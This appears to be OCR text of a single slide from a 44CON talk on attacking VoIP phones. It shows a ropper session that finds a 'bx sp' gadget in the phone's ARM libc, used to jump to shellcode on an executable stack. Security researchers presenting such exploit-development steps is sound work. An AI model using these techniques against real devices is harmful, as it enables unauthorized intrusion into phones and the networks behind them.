 Exploit Development, Challenges
44CON
▪ How to find the stack address with our shellcode ?
…
0xbef07000 0xbf000000 0x00000000 rwx [stack]
…
▪ ARM provides bx sp (branch to stack pointer) gadget:
(ropper)> file /home/huber/VOIP/libc-2.5.so
[INFO] Load gadgets from cache
…
[INFO] File loaded.
(libc-2.5.so/ELF/ARM)> arch ARMTHUMB
[INFO] Load gadgets from cache
…
(libc-2.5.so/ELF/ARMTHUMB)> search /1/ b% sp
[INFO] Searching for gadgets: b% sp
[INFO] File: /home/huber/VOIP/libc-2.5.so
0x00009dd8 (0x00009dd9): bx sp;
Load libc from device
Treat code as ARM thumb
Search for bx sp gadget
Gadget found at 0x00009dd8
118
4CON
44CON
hackerone
BT
TRACK 2
Dial V for
Vulnerable:
Attacking VoIP
Phones
Phillip Roskosch
Stephan Hu
Dial V For Vulnerable: Attacking VoIP Phones
- Phillip Roskosch, Stephan Huber